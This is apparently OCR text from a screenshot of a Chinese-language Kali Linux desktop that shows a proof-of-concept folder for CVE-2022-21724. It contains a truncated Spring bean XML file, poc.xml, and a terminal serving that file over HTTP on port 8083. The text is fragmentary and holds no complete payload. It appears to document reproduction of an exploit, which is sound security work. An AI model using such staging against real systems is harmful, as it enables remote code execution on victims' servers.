 文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
root 桌面 cve-2022-21724
警告: 您正在使用超级帐户。可能会损害您的系统。
位置
计算机
root
桌面
回收站
文档
音乐
图片
视频
下载
设备
文件系统
网络
浏览网络
poc.xml
"poc.xml": 425 字
文件(F) 编辑(
1 <beans xml
xmlns:xsi=
xsi:schema
www.spring
class="jav
> <
beans>
文件 动作 编辑 查看 帮助
(root💀kali)-[~/桌面/cve-2022-21724]
# ls
poc.xml
(root💀kali)-[~/桌面/cve-2022-21724]
#
(root💀kali)-[~/桌面/cve-2022-21724]
# python -m SimpleHTTPServer 8083
Serving HTTP on 0.0.0.0 port 8083 ...